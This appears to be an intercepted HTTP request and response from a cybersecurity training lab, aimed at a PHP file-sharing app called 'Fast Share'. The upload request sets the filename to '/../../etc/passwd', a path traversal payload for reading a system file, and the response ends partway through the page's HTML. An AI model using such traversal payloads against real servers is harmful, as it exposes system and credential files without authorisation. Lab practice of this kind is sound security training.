 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.kljg5p1b6sdrv3d0zcp5.labs.cyber-ed.space
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------637184749412323125541359​21490
8 Content-Length: 241
9 Origin: http://web.kljg5p1b6sdrv3d0zcp5.labs.cyber-ed.space
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://web.kljg5p1b6sdrv3d0zcp5.labs.cyber-ed.space/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------63718474941232312554135921490
17 Content-Disposition: form-data; name="file"; filename="/../../etc/passwd"
18 Content-Type: application/octet-stream
19
20
21 -----------------------------63718474941232312554135921490--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Aug 2024 12:00:25 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 2775
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7 Vary: Accept-Encoding
8
9 <html>
10 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css"
>
11 <script>
12 function download(){
13 fileID = document.getElementById("FileID").value;
14 x = new XMLHttpRequest();
15 x.open("POST","/file_by_id.php",false);
16 x.send(fileID);
17 fileName = x.responseText;
18
19 window.location = '/download.php?file='+btoa(fileName);
20 }
21 </script>
22 <nav class="navbar navbar-expand-lg bg-body-tertiary">
23 <div class="container-fluid">
24 <a class="navbar-brand" href="#">
Fast Share
</a>
25 <button class="navbar-toggler" type="button" data-bs-toggle="
collapse" data-bs-target="#navbarSupportedContent" aria-controls="
navbarSupportedContent" aria-expanded="false" aria-label="Toggle